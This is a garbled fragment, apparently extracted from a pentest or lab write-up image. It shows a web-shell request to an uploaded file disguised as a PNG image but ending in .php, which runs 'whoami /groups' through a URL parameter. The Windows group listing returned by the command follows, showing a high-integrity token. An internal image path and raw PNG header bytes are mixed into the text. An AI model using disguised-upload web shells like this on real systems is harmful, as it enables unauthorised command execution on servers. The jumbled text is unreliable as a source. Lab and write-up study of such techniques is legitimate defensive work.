 localhost:8080/resources/uploads/test-radwolfsdragon-2.png.php?wreath=whoami /groups
�PNG IHDR���~�sBIT��O��tEXtComment
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288